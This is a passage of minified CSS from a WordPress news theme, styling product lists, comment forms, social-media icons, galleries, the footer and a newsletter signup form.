rgba(0,1,1,.1);border-radius:3px}.aft-product-list-thumb{position:relative}.aft-product-list-thumb img{width:100%}.aft-product-list-desc{padding:20px}.aft-product-list-title h2{padding:.5em 0;margin:0;font-size:1em;font-family:'Source Sans Pro',sans-serif}.aft-product-list-rating span.price .woocommerce-Price-amount{font-weight:700;margin-bottom:.5em;font-size:16px}.aft-product-list-rating span.price{padding:5px 0;font-weight:700}.woocommerce ul li.product .price del{color:inherit;opacity:.5;display:inline-block}.woocommerce ul li.product .price ins{font-weight:700;display:inline-block}.home .banner-half.woocommerce ul li.product .onsale{right:0;top:0;margin:0;left:inherit}.home .banner-half.woocommerce ul li.product .onsale:hover{background:#333;color:#fff}.spotlight-post-1{margin-bottom:0}.full-width-image img{width:100%}.spotlight-post figcaption{padding:15px}.spotlight-post figcaption.cate-fig{padding:15px;position:absolute;bottom:0;left:0;width:100%}.categorised-article-list{margin-bottom:15px;padding-bottom:15px}.covernews_double_col_double_categorised_posts .categorised-article-list:last-child{border:none}.em-express-article-grids{margin:0 0 20px 0}.sticky{display:block}.hentry{margin:0 0 15px 0}.search-results .hentry,.latest-posts-list.hentry{margin:0 0 0 0}.archive .hentry .spotlight-post{margin-bottom:0}.aft-full-title-first{padding-bottom:5px;margin-top:10px;padding:25px}body.default .aft-full-title-first{background-color:#fff}body.dark .aft-full-title-first{background-color:#333}.hentry .entry-header-details{padding:15px}.archive .latest-posts-full.hentry .entry-header-details{padding:10px}.hentry .entry-header-image-wrap .author-links,.hentry .entry-header-details .author-links{font-size:12px}.hentry .entry-header-details span.author-links i{margin-right:3px}.hentry .entry-header-details .post-excerpt{font-size:18px;font-style:italic;margin-top:5px}.entry-header-details .post-excerpt p{margin:0}.entry-header-details .post-excerpt p a{text-decoration:underline}.aft-full-title-first .entry-title,.entry-header-details .entry-title{margin:5px 0;letter-spacing:0}.aft-grid-double-column .spotlight-post .article-title,.single .entry-content-wrap,.single .hentry .entry-header-details .post-excerpt{font-size:18px}@media only screen and (min-width:1600px){.entry-header-details .entry-title{font-size:48px}.aft-grid-double-column .spotlight-post .article-title{font-size:22px}}.updated:not(.published){display:none}.page-content,.entry-summary{margin:1.5em 0 0}.entry-content-wrap{font-size:17px}.page-links{clear:both;margin:0 0 1.5em}.latest-posts-list .archive-layout-list .entry-title{margin:5px 0}.article-title{margin:5px 0;line-height:1.4;font-size:17px}body.aft-main-banner-slider-list .af-main-banner .af-main-banner-editors-picks h3.article-title,body.aft-main-banner-slider-list .af-main-banner .banner-trending-posts-wrapper h3.article-title,body.aft-main-banner-slider-editors-picks-trending .af-main-banner .banner-trending-posts-wrapper h3.article-title,body .af-main-banner .af-main-banner-editors-picks .tabbed-container h3.article-title,body.aft-main-banner-slider-list-tabbed .af-main-banner .banner-trending-posts-wrapper h3.article-title{font-size:14px}.covernews_trending_posts_carousel_widget h3.article-title,.col-sm-15 h3.article-title,.list h3.article-title,.article-tabbed-list h3.article-title,.full-plus-list h3.article-title{font-size:15px}.categorized-story .title-heading .article-title-2{font-size:18px}.main-slider .grid-item-metadata .posts-author a,.main-slider span.item-metadata.posts-date a,.categorized-story .title-heading .article-title-2 a,.categorized-story span.item-metadata.posts-author,.categorized-story .grid-item-metadata .posts-author a,.categorized-story span.item-metadata.posts-date a,.categorized-story span.item-metadata.posts-date{color:#fff}.entry-content .post-item-metadata{padding:15px 0;font-size:14px}.entry-content .post-item-metadata .cat-links,.entry-content .post-item-metadata .tags-links,.entry-content .post-item-metadata .author-links{padding-right:15px}.entry-content-wrap .promotionspace{margin-top:15px}.entry-content ul,.entry-content ol{padding-left:30px}.entry-content ul.wp-block-post-template,.entry-content ol.wp-block-post-template{padding:0}.full-plus-list .spotlight-post:first-of-type figcaption .article-title{font-size:18px}@media only screen and (min-width:1600px){.full-plus-list .spotlight-post:first-of-type figcaption .article-title{font-size:24px}.article-title-1{font-size:20px}.categorized-story .title-heading .article-title-2{font-size:16px}}.em-reated-posts ul{list-style:none;margin-left:30px;padding:0}.em-reated-posts ul.cat-links{margin-left:0}.em-reated-posts ul.cat-links li{margin-bottom:0;padding-bottom:0}.em-reated-posts ul li{padding-bottom:15px}.em-reated-posts ul li{display:table;width:100%}.em-reated-posts ul li img,.em-reated-posts ul li .related-posts-wrapper{display:inline-block;vertical-align:middle}.em-reated-posts ul li img{width:50px;border-radius:100%}.em-reated-posts ul li .related-posts-wrapper{padding:0 15px}.em-reated-posts .cat-links{font-size:14px}.em-reated-posts .cat-links a{color:#959595;padding:3px 6px}.covernews-product-summary-wrap{background:#f7f7f7;border:1px solid rgba(0,1,1,.1);border-bottom:0;margin-right:10px}#search-2 .search-form,#search-2 label{padding-top:0;margin-bottom:0}.post-thumbnail img{width:100%}.latest-posts-full .header-details-wrapper{background:#fff;padding:15px}.aft-post-thumbnail-wrapper .aft-image-caption{display:block}.aft-image-caption p{margin:5px 15px;font-size:14px;font-style:italic;text-align:center}.comment-content a{word-wrap:break-word}.bypostauthor{display:block}.comments-area .comments-title,.comments-area .comment-reply-title,.related-title{padding:15px 0}.comments-area .comments-title{padding-left:20px;padding-right:20px}.comment-respond .comment-reply-title{margin:0;margin-top:30px}.comments-area .comment-list{padding-left:0;margin-left:0}.comments-area .comment-list,.comments-area .comment-list .children{list-style-type:none}.comments-area .comment-author img{border-radius:100%;width:64px;height:64px;float:left;margin-right:15px}.comments-area .comment-author a{color:#35353c;text-decoration:none}.comments-area .comment-content,.comments-area .comment-awaiting-moderation,.comments-area .reply{padding-left:80px}.comments-area .comment-content a{text-decoration:underline}.comments-area .reply{margin-bottom:15px}.comments-area .reply .comment-reply-link{text-decoration:none;padding:7px 15px;line-height:1;display:inline-block;border:1px solid}.comments-area .reply .comment-reply-link:hover{color:#3c3c3c}body.dark .comments-area .reply .comment-reply-link{border-color:rgba(255,255,255,.4)}.comments-area .comment-respond{outline:0}.comments-area .comment-form-comment label,.comments-area .comment-form-comment textarea{width:100%}.comments-area .comment-respond .form-submit input{display:inline-block;text-decoration:none;margin-top:20px}.comments-area .comment-respond .form-submit input,.comments-area .comment-respond .form-submit input:hover{-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;transition:all .2s ease-out}.comments-area .comment-respond .comment-form-author label,.comments-area .comment-respond .comment-form-email label,.comments-area .comment-respond .comment-form-url label{width:100px}.comments-area .comment-notes{margin-bottom:30px}.comments-area .comment-form label{color:#808086}.comments-area .blog-img-wide.blogdetails img{height:auto;padding:20px;width:100%}.comment-form label{color:#707070;display:block}.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"],.comment-form textarea{border-color:#e4e4e4;width:100%}.comment-form-author,.comment-form-email{width:50%;float:left}.comment-form-author{padding-right:10px}.comment-form-email{padding-left:10px}.comment.depth-4 ol{margin-left:0;padding-left:0}@media only screen and (max-width:767px){.comments-area .comment-list,.comments-area .comment-list .children{margin-left:0;padding-left:0}}.comment-metadata{background:#f3f3f3;font-size:12px;line-height:1.2;margin:5px auto 10px;display:inline-block;padding:5px 15px}body .comments-area .comment-form input[type=checkbox]+label{display:inline-block;vertical-align:middle;margin:0 5px}#scroll-up{position:fixed;z-index:8000;bottom:40px;right:20px;display:none;width:40px;height:40px;font-size:20px;line-height:40px;text-align:center;text-decoration:none;cursor:pointer;opacity:1!important}#scroll-up:hover,#scroll-up:focus{background-color:#373737;border-color:#373737}#scroll-up i{display:inline-block}#scroll-up:hover i,#scroll-up:focus i{color:#fff}@media only screen and (max-width:767px){#scroll-up{right:20px;bottom:20px}}.infinite-scroll .covernews-pagination,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.page-content .wp-smiley,.entry-content .wp-smiley,.comment-content .wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.custom-logo-link{display:inline-block}.wp-caption{margin-bottom:1.5em;max-width:100%}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto}.wp-caption .wp-caption-text{margin:.8075em 0}.wp-caption-text{text-align:center}.gallery{margin-bottom:1.5em}.gallery .slick-dots{bottom:-30px}.gallery-item{display:block;float:left;width:100%;padding:5px;position:relative}.widget_media_gallery .gallery::after{content:"";clear:both;display:block}.widget_media_gallery .gallery-item{padding:1px}.gallery-columns-2 .gallery-item{width:50%}.gallery-columns-2 .gallery-item:nth-child(2n+1){clear:left}.gallery-columns-3 .gallery-item{width:33.33%}.gallery-columns-3 .gallery-item:nth-child(3n+1){clear:left}.gallery-columns-4 .gallery-item{width:25%}.gallery-columns-4 .gallery-item:nth-child(4n+1){clear:left}.gallery-columns-5 .gallery-item{width:20%}.gallery-columns-5 .gallery-item:nth-child(5n+1){clear:left}.gallery-columns-6 .gallery-item{width:16.66%}.gallery-columns-6 .gallery-item:nth-child(6n+1){clear:left}.gallery-columns-7 .gallery-item{width:14.28%}.gallery-columns-7 .gallery-item:nth-child(7n+1){clear:left}.gallery-columns-8 .gallery-item{width:12.5%}.gallery-columns-8 .gallery-item:nth-child(8n+1){clear:left}.gallery-columns-9 .gallery-item{width:11.11%}.gallery-columns-9 .gallery-item:nth-child(9n+1){clear:left}.gallery-caption{display:block;background:#000;background:rgba(0,0,0,.74);color:#fff;font-size:85%;line-height:1.22857143;position:absolute;bottom:0;left:5px;right:5px;padding:15px;text-align:left}@media only screen and (max-width:991px){.gallery .gallery-item{clear:none!important}.gallery.gallery-columns-1 .gallery-item{width:100%}}@media only screen and (max-width:640px){body .gallery .gallery-item{float:left;margin-left:auto;margin-right:auto;max-width:290px;width:50%}}.social-navigation ul li a:after,.social-widget-menu ul a:before{display:inline-block;font:normal normal normal 14px/1 'Font Awesome 5 Brands';font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.main-navigation ul ul a:before{display:inline-block;font:normal normal normal 14px/1 'Font Awesome 5 Free';font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-weight:400}.top-masthead .social-navigation,.footer-social-wrapper .social-navigation{float:right}.social-navigation ul,.social-widget-menu ul,.em-author-details ul{list-style:none;margin:0 auto;padding:0;text-align:center}.social-navigation ul li,.social-widget-menu ul li,.em-author-details ul li{display:inline-block;margin-right:1px}.top-masthead .social-navigation{min-height:45px;display:flex;align-items:center}.social-navigation ul li a,.social-widget-menu ul li a,.em-author-details ul li a{display:block;width:35px;height:35px;font-size:14px;position:relative;text-align:center;border-radius:100%;display:flex;align-items:center;justify-content:center}.top-masthead .social-navigation ul{display:flex}.top-masthead .social-navigation ul li:not(:last-child){margin-right:4px}.top-masthead .social-navigation ul li a{text-align:center;width:35px;height:35px;font-size:14px}.social-navigation ul li a{font-size:14px}.social-navigation ul li a:after,.social-widget-menu ul a:before,.em-author-details ul li a:before{vertical-align:middle}.social-widget-menu ul{text-align:left}.social-widget-menu ul li a,.em-author-details ul li a,.social-navigation ul li a{border-radius:0;color:#fff}body.dark .site-footer .widget .social-widget-menu ul li a,body.dark .site-footer .widget .social-widget-menu ul li a:hover,body.dark .site-footer .social-widget-menu ul li a:visited,body.dark .site-footer .social-navigation ul li a:visited,body.dark .site-footer .social-widget-menu ul li a,body.dark .site-footer .social-navigation ul li a,.social-widget-menu ul li a:visited,.social-navigation ul li a:visited{color:#fff}.social-navigation ul a:after,.social-widget-menu ul a:before{content:"\f14d"}.social-navigation ul a[href*="dribbble.com"]:after,.social-widget-menu ul a[href*="dribbble.com"]:before{content:"\f17d"}.social-navigation ul a[href*="facebook.com"]:after,.social-widget-menu ul a[href*="facebook.com"]:before{content:"\f39e"}.em-author-details ul li a[href*="facebook.com"],.social-widget-menu ul li a[href*="facebook.com"],.social-navigation ul li a[href*="facebook.com"]{background:#3b5999}.em-author-details ul li a[href*="dribbble.com"],.social-widget-menu ul li a[href*="dribbble.com"],.social-navigation ul li a[href*="dribbble.com"]{background:#ea4c89}.em-author-details ul li a[href*="vk.com"],.social-widget-menu ul li a[href*="vk.com"],.social-navigation ul li a[href*="vk.com"]{background:#4c75a3}.em-author-details ul li a[href*="twitter.com"],.social-widget-menu ul li a[href*="twitter.com"],.social-navigation ul li a[href*="twitter.com"]{background:#55acee}.em-author-details ul li a[href*="linkedin.com"],.social-widget-menu ul li a[href*="linkedin.com"],.social-navigation ul li a[href*="linkedin.com"]{background:#0077B5}.em-author-details ul li a[href*="instagram.com"],.social-widget-menu ul li a[href*="instagram.com"],.social-navigation ul li a[href*="instagram.com"]{background:#3F729B}.em-author-details ul li a[href*="youtube.com"],.social-widget-menu ul li a[href*="youtube.com"],.social-navigation ul li a[href*="youtube.com"]{background:#cd201f}.em-author-details ul li a[href*="vimeo.com"],.social-widget-menu ul li a[href*="vimeo.com"],.social-navigation ul li a[href*="vimeo.com"]{background:#1ab7ea}.em-author-details ul li a[href*="plus.google.com"],.social-widget-menu ul li a[href*="plus.google.com"],.social-navigation ul li a[href*="plus.google.com"]{background:#dd4b39}.em-author-details ul li a[href*="pinterest.com"],.social-widget-menu ul li a[href*="pinterest.com"],.social-navigation ul li a[href*="pinterest.com"]{background:#bd081c}.em-author-details ul li a[href*="tumblr.com"],.social-widget-menu ul li a[href*="tumblr.com"],.social-navigation ul li a[href*="tumblr.com"]{background:#34465d}.em-author-details ul li a[href*="wordpress.org"],.social-widget-menu ul li a[href*="wordpress.org"],.social-navigation ul li a[href*="wordpress.org"]{background:#21759b}.em-author-details ul li a[href*="whatsapp.com"],.social-widget-menu ul li a[href*="whatsapp.com"],.social-navigation ul li a[href*="whatsapp.com"]{background:#25D366}.em-author-details ul li a[href*="reddit.com"],.social-widget-menu ul li a[href*="reddit.com"],.social-navigation ul li a[href*="reddit.com"]{background:#ff5700}.em-author-details ul li a[href*="spotify.com"],.social-widget-menu ul li a[href*="spotify.com"],.social-navigation ul li a[href*="spotify.com"]{background:#1DB954}.em-author-details ul li a[href*="messenger.com"],.social-widget-menu ul li a[href*="messenger.com"],.social-navigation ul li a[href*="messenger.com"]{background:#0078ff}.em-author-details ul li a[href*="slack.com"],.social-widget-menu ul li a[href*="slack.com"],.social-navigation ul li a[href*="slack.com"]{background:#3f0f3f}.em-author-details ul li a[href*="stackoverflow.com"],.social-widget-menu ul li a[href*="stackoverflow.com"],.social-navigation ul li a[href*="stackoverflow.com"]{background:#ef8236}.em-author-details ul li a[href*="behance.net"],.social-widget-menu ul li a[href*="behance.net"],.social-navigation ul li a[href*="behance.net"]{background:#053eff}.em-author-details ul li a[href*="tiktok.com"],.social-widget-menu ul li a[href*="tiktok.com"],.social-navigation ul li a[href*="tiktok.com"]{background:#111}.em-author-details ul li a,.social-widget-menu ul li a,.social-navigation ul li a{background:#bb1919}.social-navigation ul a[href*="vk.com"]:after,.social-widget-menu ul a[href*="vk.com"]:before{content:"\f189"}.social-navigation ul a[href*="twitter.com"]:after,.social-widget-menu ul a[href*="twitter.com"]:before{content:"\f099"}.social-navigation ul a[href*="linkedin.com"]:after,.social-widget-menu ul a[href*="linkedin.com"]:before{content:"\f0e1"}.social-navigation ul a[href*="instagram.com"]:after,.social-widget-menu ul a[href*="instagram.com"]:before{content:"\f16d"}.social-navigation ul a[href*="youtube.com"]:after,.social-widget-menu ul a[href*="youtube.com"]:before{content:"\f167"}.social-navigation ul a[href*="vimeo.com"]:after,.social-widget-menu ul a[href*="vimeo.com"]:before{content:"\f27d"}.social-navigation ul a[href*="plus.google.com"]:after,.social-widget-menu ul a[href*="plus.google.com"]:before{content:"\f0d5"}.social-navigation ul a[href*="pinterest.com"]:after,.social-widget-menu ul a[href*="pinterest.com"]:before{content:"\f0d2"}.social-navigation ul a[href*="tumblr.com"]:after,.social-widget-menu ul a[href*="tumblr.com"]:before{content:"\f173"}.social-navigation ul a[href*="wordpress.org"]:after,.social-widget-menu ul a[href*="wordpress.org"]:before,.social-navigation ul a[href*="wordpress.com"]:after,.social-widget-menu ul a[href*="wordpress.com"]:before{content:"\f19a"}.social-navigation ul a[href*="whatsapp.com"]:after,.social-widget-menu ul a[href*="whatsapp.com"]:before{content:"\f232"}.social-navigation ul a[href*="reddit.com"]:after,.social-widget-menu ul a[href*="reddit.com"]:before{content:"\f281"}.social-navigation ul a[href*="t.me"]:after,.social-widget-menu ul a[href*="t.me"]:before{content:"\f2c6"}.social-navigation ul a[href*="ok.ru"]:after,.social-widget-menu ul a[href*="ok.ru"]:before{content:"\f263"}.social-navigation ul a[href*="wechat.com"]:after,.social-widget-menu ul a[href*="wechat.com"]:before{content:"\f1d7"}.social-navigation ul a[href*="weibo.com"]:after,.social-widget-menu ul a[href*="weibo.com"]:before{content:"\f18a"}.social-navigation ul a[href*="github.com"]:after,.social-widget-menu ul a[href*="github.com"]:before{content:"\f09b"}.social-navigation ul a[href*="spotify.com"]:after,.social-widget-menu ul a[href*="spotify.com"]:before{content:"\f1bc"}.social-navigation ul a[href*="messenger.com"]:after,.social-widget-menu ul a[href*="messenger.com"]:before{content:"\f39f"}.social-navigation ul a[href*="slack.com"]:after,.social-widget-menu ul a[href*="slack.com"]:before{content:"\f198"}.social-navigation ul a[href*="stackoverflow.com"]:after,.social-widget-menu ul a[href*="stackoverflow.com"]:before{content:"\f16c"}.social-navigation ul a[href*="behance.net"]:after,.social-widget-menu ul a[href*="behance.net"]:before{content:"\f1b4"}.social-navigation ul a[href*="tiktok.com"]:after,.social-widget-menu ul a[href*="tiktok.com"]:before{content:"\e07b"}.em-latest-post-carousel{margin-bottom:-6px}.latest-posts-carousel{text-align:center}.latest-posts-carousel .slick-track{display:inline-block}.site-footer{background:#1f2125}.primary-footer{padding-top:60px}.site-footer .wp-block-calendar table th{background:transparent}.site-footer .wp-block-calendar table caption,.site-footer .wp-block-calendar table tbody,.site-footer,.site-footer a{color:#fff}.site-footer .widget .col-details,.site-footer .widget figcaption{color:#959595}.site-footer .widget .col-details a,.site-footer .widget figcaption a{color:#404040}body.dark .site-footer .widget .col-details,body.dark .site-footer .widget figcaption{color:#eee}body.dark .site-footer .widget .col-details a,body.dark .site-footer .widget figcaption a{color:#fff}.site-footer .widget .cat-links a{color:#fff}.footer-logo{padding:30px 0;text-align:center;border-top:1px solid;border-bottom:1px solid}.secondary-footer{padding:15px 0}.secondary-footer .social-navigation ul li{margin-top:2px;margin-bottom:2px}.footer-nav-wrapper ul{list-style:none;margin:0 auto;padding:0}.footer-nav-wrapper ul li{display:inline-block}.footer-nav-wrapper ul li a{padding-right:16px;line-height:45px}.site-info{background:#121314;padding:20px 0;text-align:center}.widget_recent_comments li,.widget_pages li,.widget_archive li,.widget_meta li,.widget_categories li,.widget_nav_menu li,.widget_recent_entries li,.offcanvas,.icon-search,.navigation-container,.main-navigation,.af-main-banner,.banner-half,.categorised-article-list,.trending-line,.site-main .comment-navigation,.site-main .posts-navigation,.site-main .post-navigation,.comment-respond .comment-reply-title,.related-title,.em-reated-posts ul li,.single.align-content-right #primary,.archive.align-content-right #primary,.single.align-content-left #primary,.archive.align-content-left #primary,.main-navigation .menu .menu-mobile li,.site-footer .tagcloud a{border:none}.site-footer .tagcloud a{border:1px solid;border-color:rgba(255,255,255,.4);margin-bottom:4px}.main-navigation{background:#bb1919}.social-widget-menu ul li a,.em-author-details ul li a,.footer-logo,.tagcloud a{border-color:#35373c}.offcanvas-menu span,.primary-color{background-color:#333;color:#fff}.read-bg-img{background-color:rgba(177,177,177,.5);color:#fff}body.dark .read-bg-img{background-color:rgba(255,255,255,.05)}.secondary-color,button,input[type="button"],input[type="reset"],input[type="submit"],.site-content .search-form .search-submit,.site-footer .search-form .search-submit,.tagcloud a:hover{background:#bb1919;color:#fff}.tagcloud a:visited:hover{color:#fff}.slider-figcaption .grid-item-metadata .item-metadata,.af-navcontrols .slide-count,.figure-categories .cat-links{font-size:11px;font-weight:400}.af-navcontrols .slide-count{color:rgba(255,255,255,.65)}.em-post-format{position:absolute;top:15px;left:15px}.aft-full-title-first .em-post-format,.single-post .entry-content-wrap .em-post-format{position:inherit}.main-slider.slick-initialized .slick-slide .em-post-format{top:20px;left:20px}.featured-article-wrapper .em-post-format{top:15px;left:15px}.article-list-item .em-post-format,#secondary .widget ul .em-post-format,.covernews_single_col_categorised_posts .em-post-format{top:10px;left:10px}.latest-posts-full .header-details-wrapper .em-post-format{position:inherit}.latest-posts-full .post-thumbnail+.header-details-wrapper .em-post-format{top:10px;left:20px;position:absolute}.em-post-format i{background:#dd2627;border-radius:100%;width:25px;display:inline-block;height:25px;text-align:center;font-size:11px;line-height:25px}.em-post-format{color:#fff;font-size:11px;display:inline-block;line-height:23px}.main-navigation .menu .menu-mobile li a i:before,.main-navigation .menu .menu-mobile li a i:after{background-color:#fff;position:absolute;margin:auto;top:0;right:0;bottom:0;left:0}.sub-menu .menu-item-has-children a .fa-angle-down:before{content:"\f105"}@media only screen and (max-width:1199px){.top-masthead.top-masthead-overlay{position:relative;top:0}}@media only screen and (max-width:991px){.top-masthead.top-masthead-overlay{position:relative;top:0}body .top-masthead .social-navigation,body .footer-social-wrapper .social-navigation{float:none}body .top-masthead .social-navigation{margin-bottom:20px}.device-center{text-align:center}.top-masthead .pull-right{margin-top:20px}.top-masthead .device-center+.pull-right{margin-top:0}}@media only screen and (max-width:767px){.slider-figcaption .slide-title{font-size:20px}.article-title-1{font-size:16px}.social-navigation ul li a,.social-widget-menu ul li a,.em-author-details ul li a{width:34px;height:34px;font-size:14px;line-height:34px}.hentry .header-details-wrapper,body .em-reated-posts{margin-left:auto}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous,.post-navigation .nav-next{width:100%}.site-main .comment-navigation:after,.site-main .posts-navigation:after,.site-main .post-navigation:after{display:none;visibility:hidden;opacity:0}.footer-nav-wrapper ul{text-align:center}.main-navigation .menu .menu-mobile li a{padding-left:30px}.af-search-box .search-form{width:90%}.af-search-close{top:30px;right:30px}.main-navigation .menu .menu-mobile li a{padding-left:30px}.hentry .entry-header-details{margin-top:0}.site-header .site-branding .site-title a{padding-left:0;padding-right:0}.nav-previous a,.nav-next a{font-size:16px}}@media only screen and (max-width:480px){.site-content .site-main .widget-title span,#primary .af-tabs.nav-tabs>li>a{font-size:20px}}@media only screen and (max-width:640px){.topbar-date{margin-right:auto;padding-right:0;display:block;height:25px}.top-navigation ul li a{padding-right:0}body .top-masthead .social-navigation{margin-bottom:10px}.top-masthead .pull-right{margin-top:10px}.top-masthead .device-center+.pull-right{margin-top:0}.trending-line .trending-now{width:100%}.trending-slides{clear:both}.site-branding .site-title{font-size:50px}.site-branding .site-description{font-size:14px}.comment-navigation .nav-previous,.posts-navigation .nav-previous,.post-navigation .nav-previous,.post-navigation .nav-next{width:100%}.wp-post-author-shortcode.left{text-align:center}.wp-post-author-shortcode.left .awpa-author-block{width:100%}}.em-breadcrumbs{-webkit-transition:all 0.27s cubic-bezier(0,0,.58,1);-moz-transition:all 0.27s cubic-bezier(0,0,.58,1);-o-transition:all 0.27s cubic-bezier(0,0,.58,1);-ms-transition:all 0.27s cubic-bezier(0,0,.58,1);transition:all 0.27s cubic-bezier(0,0,.58,1);padding:10px 0}.em-breadcrumbs ul{list-style:none;margin:0;padding:0}.em-breadcrumbs ul li{display:inline;font-size:14px;font-weight:400;text-transform:uppercase}.em-breadcrumbs ul .trail-item span[itemprop='name']{position:relative;padding-left:10px;padding-right:5px}.em-breadcrumbs ul .trail-item.trail-begin span{padding-left:0}.em-breadcrumbs ul li span[itemprop='name']:before{display:inline-block;content:"/";position:absolute;top:0;left:0}.em-breadcrumbs ul .trail-item.trail-begin span:before{content:none}body.single #content .em-breadcrumbs+.row,body.archive #content .em-breadcrumbs+.row{margin-top:0}body.single #content>.row,body.archive #content>.row{margin-top:20px}.archive .site-content .header-title-wrapper,.search .site-content .header-title-wrapper,.error404 .site-content .header-title-wrapper{border:0;margin:0 auto;padding-bottom:0}.site-content .archive-layout-list .entry-title{font-size:18px}.covernews_double_col_categorised_posts .spotlight-post,.covernews_single_col_categorised_posts .col-image,.archive-layout-list .col-image{position:relative}.article-list-item .col-image,#secondary .widget ul .col-image{padding:0}#primary ul.article-item.article-list-item.article-tabbed-list,#secondary .covernews_tabbed_posts_widget .article-tabbed-list .full-item:last-child .base-border{margin-bottom:0}.covernews_tabbed_posts_widget .col-sm-4.col-image{background-color:rgba(177,177,177,.5);height:100px;overflow:hidden;width:35%;max-width:165px}.covernews_tabbed_posts_widget .full-item-details.col-details.col-sm-8{width:65%}.full-item-details.col-details.col-sm-8{padding-left:15px;padding-right:15px}@media screen and (min-width:1600px){.covernews_tabbed_posts_widget .col-sm-4.col-image{height:117px}}body.dark .covernews_tabbed_posts_widget .col-sm-4.col-image{background-color:rgba(255,255,255,.05)}body .site-footer .widget ul.article-tabbed-list,body #secondary .widget ul.article-tabbed-list{padding:0;background:transparent!important}body.default .site-footer .widget ul.article-tabbed-list .row-sm.align-items-center,body.default .af-main-banner .tabbed-container ul.article-tabbed-list .base-border,body.default #secondary .widget ul.article-tabbed-list .row-sm.align-items-center{background-color:#fff}body.dark .site-footer .widget ul.article-tabbed-list .row-sm.align-items-center,body.dark .af-main-banner .tabbed-container ul.article-tabbed-list .base-border,body.dark #secondary .widget ul.article-tabbed-list .row-sm.align-items-center{background-color:#333}.main-banner-3rd .tabbed-story .tabbed-head{margin-bottom:14px}.nav-tabs>li{margin-bottom:0}.main-banner-3rd .tabbed-story .article-list-item li{list-style:none;margin-bottom:15px}.main-banner-3rd .tabbed-story .article-list-item .cat-links li{margin-bottom:5px}.main-banner-3rd .tabbed-story .article-list-item li .article-title{margin:0}.main-banner-3rd .tabbed-story .article-list-item .col-image{height:95.85px;overflow:hidden;background:#d8d8d8;width:35%;max-width:165px}body.dark .main-banner-3rd .tabbed-story .article-list-item .col-image{background:#404040}.main-banner-3rd .tabbed-story .article-list-item .col-details{max-height:100px;overflow:hidden;width:65%}.main-banner-3rd .tabbed-story .article-list-item li .author-links{display:none}.archive-layout-list .col-image,.covernews_single_col_categorised_posts .col-image{margin:0;padding:0}#primary .archive-layout-list .prime-row,#primary .covernews_single_col_categorised_posts .prime-row{padding:0 15px}.site-footer .widget ul .col-image,.site-footer .covernews_single_col_categorised_posts .col-image,#secondary .covernews_single_col_categorised_posts .col-image{margin:0}#secondary .covernews_single_col_categorised_posts .em-post-format{top:20px}#secondary .covernews_single_col_categorised_posts .single-column-posts{margin-bottom:20px}.site-footer .covernews_single_col_categorised_posts .col-details,#secondary .covernews_single_col_categorised_posts .col-details{padding:15px}.site-footer .widget .second-wiz,.site-footer .covernews_single_col_categorised_posts .col-details,.site-footer .covernews_single_col_categorised_posts .col-image,.site-footer .widget .full,.site-footer .widget .full-plus-list,.site-footer .widget .list,#secondary .covernews_single_col_categorised_posts .col-details,#secondary .widget .second-wiz,#secondary .covernews_single_col_categorised_posts .col-image,#secondary .covernews_single_col_categorised_posts .col-details{width:100%}#secondary .covernews_double_col_categorised_posts .data-bg-categorised{height:220px}.categorized-story .featured-posts-grid .spotlight-post .figure-categories,.categorized-story .spotlight-post .figure-categories{position:relative;top:inherit;left:inherit}.archive .site .site-content #primary .align-items-center .figure-categories,.search-results .site .site-content #primary .align-items-center .figure-categories{margin-top:10px}.archive .site .site-content #primary .archive-layout-list .align-items-center .figure-categories{margin-top:0}.full-content-layout.full-width-content .data-bg-categorised{height:380px}.default-content-layout .af-main-banner-latest-posts .data-bg-categorised{height:150px}.covernews_double_col_categorised_posts .data-bg-categorised{height:180px}body.full-width-content .covernews_double_col_categorised_posts .data-bg-categorised{height:279px}.covernews_author_info_widget .em-title-subtitle-wrap{background-color:transparent}.trending-posts-carousel .slick-track{justify-content:center}.banner-trending-posts-wrapper .slick-vertical .slick-slide,.trending-posts-carousel .slick-slide{border:none}.trending-posts-vertical-carousel .slick-slide .carousel-image,.trending-posts-carousel .slick-slide .carousel-image{margin-bottom:15px;background:#fff}.site-footer .covernews-widget .base-border,#secondary .covernews-widget .base-border,.covernews-widget .trending-posts-vertical-carousel .slick-slide .carousel-image,.covernews-widget .trending-posts-carousel .slick-slide .carousel-image{margin-bottom:15px}.editors-picks-carousel .slick-slide .carousel-image{background:#fff;margin-bottom:15px}.editors-picks-carousel{overflow:hidden}.trending-posts-carousel{height:445px;overflow:hidden}.main-banner-3rd .trending-posts-carousel{height:540px}.elementor-html #af-preloader{display:none}.mailchimp-block{padding:80px 0;background:#1f2125}.mailchimp-block .block-title{color:#fff;margin-bottom:25px}.mailchimp-block .col-sm-8.col-sm-offset-2{margin:0 auto;float:none!important}.mc4wp-form-fields{margin:0 auto;max-width:540px}.mc4wp-form-fields>p{display:block;float:left}.mc4wp-form-fields>p label{display:none}.mc4wp-form-fields input[type="text"],.mc4wp-form-fields input[type="email"]{width:400px;background:transparent;border-color:#4d5b73;color:#fff;border-radius:0;padding:0 15px;height:50px;line-height:50px}.mc4wp-form-fields input[type="text"]::-webkit-input-placeholder,.mc4wp-form-fields input[type="email"]::-webkit-input-placeholder{color:#fff}.mc4wp-form-fields input[type="text"]::-moz-placeholder,.mc4wp-form-fields input[type="email"]::-moz-placeholder{color:#fff}.mc4wp-form-fields input[type="text"]:-ms-input-placeholder,.mc4wp-form-fields input[type="email"]:-ms-input-placeholder{color:#fff}.mc4wp-form-fields input[type="text"]:-moz-placeholder,.mc4wp-form-fields input[type="email"]:-moz-placeholder{color:#fff}.mc4wp-form-fields input[type="submit"]{letter-spacing:.2em;text-transform:uppercase;border:0;height:50px;line-height:50px;padding-top:0;padding-bottom:0;width:140px;border-radius:0}.mc4wp-form-fields input[type="submit"]:hover,.mc4wp-form-fields input[type="submit"]:focus{filter:alpha(opacity=85);opacity:.85}.mc4wp-response{clear:both;max-width:540px;margin:0 